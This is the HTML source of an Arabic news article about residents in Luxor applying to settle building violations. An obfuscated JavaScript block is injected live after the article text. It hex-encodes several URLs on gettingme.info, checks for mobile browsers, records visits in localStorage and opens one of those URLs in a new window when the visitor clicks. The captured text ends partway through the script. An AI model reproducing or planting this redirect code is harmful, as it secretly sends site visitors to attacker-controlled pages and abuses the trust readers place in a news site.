<link rel="https://api.w.org/" href="https://arabdream.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabdream.net/wp-json/wp/v2/posts/15951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabdream.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://arabdream.net/?p=15951' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F15951" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabdream.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabdream.net%2Farchives%2F15951&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" />		<script>
			var jabvfcr = {
				selector: "DIV.site-info.walkerwp-grid-12",
				manipulation: "html",
				html: '\n<a href="https://arabdream.net/wcpec">جميع الحقوق محفوظه</a> لموقع جريدة الحلم العربي نيوز | تطوير <a href="https://wcpec.com">المركز العالمي لحماية التجارة الالكترونية</a> 2022 ©\n'
			};
		</script>
		<link rel="pingback" href="https://arabdream.net/xmlrpc.php"><style type="text/css">
    :root{
        --primary-color: #0915a1;
        --secondary-color: #e57e34;
        --text-color:#404040;
        --heading-color:#000000;
        --light-color:#ffffff;
    }

    body{
        font-family: 'Cairo',sans-serif;
        font-size: 14px;
        color: var(--text-color);
    }
    
    h1, h2, h3, h4, h5,h6,
    .news-ticker-box span.focus-news-box a{
        font-family: 'Cairo',sans-serif;
    }
    h1{
        font-size: 20px;
    }
    h2{
        font-size: 22px;
    }
    h3{
        font-size: 16px;
    }
    h4{
        font-size: 21px;
    }
    h5{
        font-size: 16px;
    }
    h6{
        font-size: 15px;
    }
    .main-navigation ul li a{
        font-family: 'Cairo',sans-serif;
        text-transform: uppercase;
    }
            .walkerwp-wraper.inner-page-subheader{
            background: transparent;
            color: var(--text-color);
            padding-top: 15px;
            padding-bottom: 5px;
        }
        .single .walkerwp-wraper.inner-page-subheader.sub-header-2,
    .page .walkerwp-wraper.inner-page-subheader.sub-header-2{
        min-height: 400px;
    }
        .walkerwp-wraper.inner-page-subheader a,
    .normal-subheader .walkerpress-breadcrumbs ul li a,
    .normal-subheader .walkerpress-breadcrumbs ul li{
        color: var(--text-color);
        text-decoration: none;
    }
    .walkerwp-wraper.inner-page-subheader img{
        opacity:0.60;
    }
    .walkerwp-wraper.inner-page-subheader a:hover{
        color: var(--secondary-color);
    }
    .walkerwp-wraper.main-header{
        background:#ffffff;
    }
    .walkerwp-wraper.main-header img.header-overlay-image{
        opacity:1 ;
    }
    .site-branding img.custom-logo{
        max-height: 150px;
        width: auto;
        max-width: 100%;
        height: 100%;
    }
    .site-branding h1.site-title{
        font-size: 150px;
        font-family: Roboto;
    }
    .site-branding h1.site-title a{
        color: #ffffff;
        text-decoration: none;
    }
    .site-branding .site-description,
    .site-branding,
    header.header-layout-3 span.walkerpress-current-date {
        color: #ffffff;
    }
    a.walkerpress-post-date, .entry-meta a, .entry-meta, .news-ticker-box span.focus-news-box a.walkerpress-post-date,
    .single  span.category a, .single .article-inner span.category a{
        color: #b5b5b5;
        font-size: 12px;
        font-weight: initial;
    }
    span.estimate-time, span.estimate-reading-time{
        font-size: 12px;
    }
    span.category a{
        color: #0915a1;
        text-transform: initial;
        font-weight: normal;
    }
    footer.site-footer{
        background: #0915a1;
        color: #ffffff;
    }
     footer.site-footer .wp-block-latest-posts__post-author, 
     footer.site-footer .wp-block-latest-posts__post-date,
     .footer-wiget-list .sidebar-widget-block{
        color: #ffffff;
    }
   .site-footer .walkerpress-footer-column .wp-block-latest-posts a, 
   .site-footer .walkerpress-footer-column .widget ul li a, 
   .site-footer .wp-block-tag-cloud a, 
   .site-footer  .sidebar-block section.widget ul li a,
   .footer-wiget-list .sidebar-widget-block a{
        color:#ffffff;
    }
    .site-footer .site-info a,
     .site-footer .site-info{
        color: #ffffff;
    }
    .site-footer .site-info a:hover{
        color: #e57e34;
    }
    .site-footer .walkerpress-footer-column .wp-block-latest-posts a:hover, 
   .site-footer .walkerpress-footer-column .widget ul li a:hover, 
   .site-footer .wp-block-tag-cloud a:hover, 
   .site-footer .site-info a:hover,
   .site-footer  .sidebar-block section.widget ul li a:hover,
   .footer-wiget-list .sidebar-widget-block a:hover{
        color:#e57e34;
    }
    .footer-overlay-image{
        opacity:0;
    }
    .footer-copyright-wraper:before{
        background: #0d1741;
        opacity: 0;
    }
    .walkerwp-wraper.footer-copyright-wraper{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .banner-layout-1 .walkerwp-grid-3,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .walkerwp-wraper.banner-layout ul.tabs li.active,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    ul.tabs li.active:after,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .ticker-arrows,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        background: #ffffff;
        
    }
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .frontpage-content-block .walkerpress-widget-content,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.list-layout article,
    .sidebar-block section.widget,
    .missed-post-box,
    .single article,
    .page article,
    .single .comments-area,
    .related-posts,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.full-layout article,
    .ticker-layout-2 .news-ticker-box span.focus-news-box,
    .news-ticker-box,
    .wc-author-box,
    .frontpage-sidebar-block .walkerpress-widget-content,
    main#primary section.no-results.not-found,
    .search.search-results main#primary article,
    section.error-404.not-found,
    .walkerpress-author-box-widget,
    .latest-article-box{
        border: 0px solid #ffffff;
    }
    .sidebar-panel .sidebar-widget-block {
        border: 0;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a{
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.normal-style li a:hover{
        color: #ea1c0e;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a{
        background: #222222;
        color: #ffffff;
    }
    ul.walkerpress-social.icons-custom-color.boxed-style li a:hover{
        background: #ffffff;
        color: #ea1c0e;
    }
    .walkerwp-container{
        max-width: 1900px;
    }
    header#masthead.header-layout-4 .walkerwp-container,
    .walkerwp-wraper.main-header{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .walkerwp-wraper.navigation{
        background: #000000;
    }
    .main-navigation ul li a{
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, .main-navigation ul ul li a:focus{
         color: #ffffff;
          background: #000000;
    }
    .main-navigation ul li:hover a,
    .main-navigation ul li.current-menu-item a{
        background: #e57e34;
        color: #ffffff;
    }
    .main-navigation ul ul li a:hover, 
    .main-navigation ul ul li a:focus,{
         background: #000000;
         color: #ffffff;
    }
    .sidebar-slide-button .slide-button,
    button.global-search-icon{
        color: #ffffff;
    }
    .sidebar-slide-button .slide-button:hover,
    button.global-search-icon:hover{
        color: #e57e34;
    }
    .walkerwp-wraper.top-header{
        background: #000000;
        color: #ffffff;
    }
    .sidebar-block,
    .frontpage-sidebar-block{
        width: 28%;
    }
    .walkerwp-wraper.inner-wraper main#primary,
    .frontpage-content-block{
        width: 72%;
    }
    .footer-widgets-wraper{
        padding-bottom: 50px;
        padding-top: 70px;
    }
    .walkerpress-footer-column:before{
        background: #000000;
        opacity: 0.2 ;
    }
    a.walkerpress-primary-button,
    .walkerpress-primary-button
    a.walkerpress-secondary-button,
    .walkerpress-secondary-button{
        border-radius: 0px;
        text-transform: initial;
        font-size: 14px;
    }
    .frontpage-content-block .walkerpress-widget-content,
    .featured-post-box,
    .category-post-wraper .category-post-box,
    .category-post-wraper .category-post-2 .category-post-content,
    .missed-post-box,
    .sidebar-widget-block,
    .walkerwp-wraper.inner-wraper main#primary .content-layout.grid-layout article,
    .sidebar-block section.widget{
        padding: 20px;
    }
    @media(max-width:1024px){
        .sidebar-block,
        .walkerwp-wraper.inner-wraper main#primary,
        .frontpage-sidebar-block,
        .frontpage-content-block {
            width:100%;
        }
    }
</style><meta name="google-site-verification" content="kh6h9UE4hI-KAZHWMsVV-flqhrujQhw6vqfu8ms1sW0"><meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="32x32" />
<link rel="icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
<meta name="msapplication-TileImage" content="https://arabdream.net/wp-content/uploads/2024/04/cropped-‏‏logo-arb1-نسخة-1-1-32x32-1.png?v=1732586856" />
</head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-15951 single-format-standard wp-custom-logo wp-theme-walkerpress wp-child-theme-xposenews mtp-15951 mtp-post-%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%ab%d9%8a%d9%81-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b1%d8%a7%d8%ba%d8%a8%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84 elementor-default elementor-kit-38499">


<div id="page" class="site">
			<div class="walkerwp-pb-container">
			<div class="walkerwp-progress-bar"></div>
		</div>
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


<header id="masthead" class="site-header  header-layout-1">
			
		<div class="walkerwp-wraper top-header no-gap">
			<div class="walkerwp-container">
							<span class="walkerpress-current-date"><i class="far fa-clock"></i> 
				الأربعاء, نوفمبر 5, 2025			</span>
		<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="https://www.facebook.com/arabdream.net" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="https://twitter.com/arabdreamnewsp" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>			</div>
		</div>
		<div class="walkerwp-wraper main-header no-gap">
								<img class="header-overlay-image" src="https://arabdream.net/wp-content/uploads/2024/04/sahafa-alektronea.jpg" />
							<div class="walkerwp-container">
						<div class="site-branding header-ads-exist">
			<a href="https://arabdream.net/" class="custom-logo-link" rel="home"><img width="553" height="490" src="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841" class="custom-logo" alt="جريدة الحلم العربي نيوز" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841 553w, https://arabdream.net/wp-content/uploads/2024/04/lolologo-300x266.png?v=1732586841 300w" sizes="(max-width: 553px) 100vw, 553px" /></a>				<h1 class="site-title"><a href="https://arabdream.net/" rel="home">جريدة الحلم العربي نيوز</a></h1>
				
							<p class="site-description">جريدة مستقلة &#8211; صحافة تضيئ لك الواقع</p>
					</div><!-- .site-branding -->
				<div class="header-banner ads-below-branding">
											<a href="#" target="_blank" ><img src="https://arabdream.net/wp-content/uploads/2024/04/1212.png" /></a>
										</div>
							
			</div>
		</div>
				<div class="walkerwp-wraper navigation no-gap sticky-menu">
			<div class="walkerwp-container">

				<div class="walkerpress-nav">
												<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</button>
				<div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d9%87-container"><ul id="primary-menu" class="menu"><li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3462"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3467"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a></li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3463"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3468"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a></li>
<li id="menu-item-3532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3532"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a></li>
<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
				
		<button class="global-search-icon">
			<i class="fas fa-search"></i>
		</button>
		<span class="header-global-search-form">
			<button class="global-search-close"><i class="fas fa-times"></i></button>
			<form action="https://arabdream.net/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form>
		</span>
				</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse"></h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://arabdream.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر</span></span><meta itemprop="position" content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-15951" class="post-15951 post type-post status-publish format-standard hentry category-1">
	
			<div class="article-inner has-no-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر</h1>				<div class="entry-meta">
							<a href="https://arabdream.net/archives/author/khaled" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> خالد ابراهيم        </a>
		<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2020/09/29"><i class="far fa-calendar-check"></i> 2020-09-29        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81" rel="category tag">غير مصنف</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 8 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
			

	<div class="entry-content">
		<h3><span style="color: #ff0000">كتبت / هويدا القصاص </span></h3>


<p>شهد المركز التكنولوجى الجديد بمدينة الأقصر؛ اليوم الأثنين ، أقبالاً كثيفاً من المواطنين لتقديم طلبات التصالح فى مخالفات البناء؛ وذلك في اليوم الأول للعمل التجريبي بالمركز الجديد….</p>



<p>وأكد العميد أيمن الشريف رئيس مدينة الأقصر ، أن العمل مستمر فى المركز التكنولوجى على مدار اليوم؛ وخلال أيام العطلات الرسمية، للتيسير على المواطنين وتخفيفاً من التكدس والازدحام، وذلك بناء على توجيهات المستشار مصطفى ألهم محافظ الأقصر.</p>



<p>وكما تناشد رئاسة مدينة الأقصر ، المواطنين بسرعة التقدم قبل إنتهاء المدة المحددة قانوناً فى ٣٠ أكتوبر المقبل .</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 